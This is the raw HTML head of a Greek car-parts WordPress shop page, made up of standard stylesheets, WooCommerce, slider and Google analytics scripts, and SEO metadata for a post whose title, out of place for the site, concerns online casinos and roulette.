1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.carsprofitparts.gr/wp-content/uploads/bb-theme/skin-6756483e1f053.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/style.css?ver=6.7.4' media='all' />
<script id="adrenalize_car-js-extra">
var adrenalizeCar = {"siteUrl":"https:\/\/www.carsprofitparts.gr","pluginUrl":"https:\/\/www.carsprofitparts.gr\/wp-content\/plugins\/adrenalize-car.gr\/"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/js/car.gr.js?ver=6.7.4" id="adrenalize_car-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.carsprofitparts.gr\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script id="enhanced-ecommerce-google-analytics-js-extra">
var ConvAioGlobal = {"nonce":"cf297b6aca"};
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer src="https://www.carsprofitparts.gr/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.15" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer id="enhanced-ecommerce-google-analytics-js-after">
tvc_smd={"tvc_wcv":"9.4.4","tvc_wpv":"6.7.4","tvc_eev":"7.2.15","tvc_sub_data":{"sub_id":"","cu_id":"","pl_id":"","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"","op_en_e_t":"","op_rm_t_t":"","op_dy_rm_t_t":"","op_li_ga_wi_ads":"","gmc_is_product_sync":"","gmc_is_site_verified":"","gmc_is_domain_claim":"","gmc_product_count":"","fb_pixel_id":""}};
</script>
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/234324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=234324' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25B5%25CE%25B8%25CE%25BD%25CE%25B9%25CE%25BA%25CE%25AE-%25CE%25BA%25CE%25B1%25CF%2584%25CE%25B5%25CF%258D%25CE%25B8%25CF%2585%25CE%25BD%25CF%2583%25CE%25B7-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%25BA%25CE%25B1%25CE%25B9-%25CE%25BC%25CE%25B7%25CF%2587%25CE%25B1%25CE%25BD%25CE%25AD%25CF%2582-%25CF%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25B5%25CE%25B8%25CE%25BD%25CE%25B9%25CE%25BA%25CE%25AE-%25CE%25BA%25CE%25B1%25CF%2584%25CE%25B5%25CF%258D%25CE%25B8%25CF%2585%25CE%25BD%25CF%2583%25CE%25B7-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%25BA%25CE%25B1%25CE%25B9-%25CE%25BC%25CE%25B7%25CF%2587%25CE%25B1%25CE%25BD%25CE%25AD%25CF%2582-%25CF%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '234324',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '&epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &#8211; &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "9324",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!DOCTYPE html>
			<html lang="el">
			<head>		
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152546777-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());				
				gtag('config', 'UA-152546777-1');
			</script>


						<meta charset="UTF-8" />
			<meta name='viewport' content='width=device-width, initial-scale=1.0' />
			<meta http-equiv='X-UA-Compatible' content='IE=edge' />
			<link rel="profile" href="https://gmpg.org/xfn/11" />
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>&epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; - &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts</title>
	<meta name="description" content="&epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; - &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/εθνική-κατεύθυνση-καζίνο-και-μηχανές-�/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; - &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<meta property="og:description" content="&epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; - &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<meta property="og:url" content="" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="47 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BA%CE%B1%CF%84%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CF%83%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AD%CF%82-%CF/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BA%CE%B1%CF%84%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CF%83%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AD%CF%82-%CF/"},"author":{"name":"","@id":""},"headline":"&epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &#8211; &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BA%CE%B1%CF%84%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CF%83%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AD%CF%82-%CF/"},"wordCount":9405,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BA%CE%B1%CF%84%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CF%83%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AD%CF%82-%CF/","url":"https://www.carsprofitparts.gr/2021/06/28/%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BA%CE%B1%CF%84%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CF%83%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AD%CF%82-%CF/","name":"&epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; - &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; - &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BA%CE%B1%CF%84%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CF%83%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AD%CF%82-%CF/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BA%CE%B1%CF%84%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CF%83%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AD%CF%82-%CF/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BA%CE%B1%CF%84%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CF%83%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AD%CF%82-%CF/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&epsilon;&theta;&nu;&iota;&kappa;&#942; 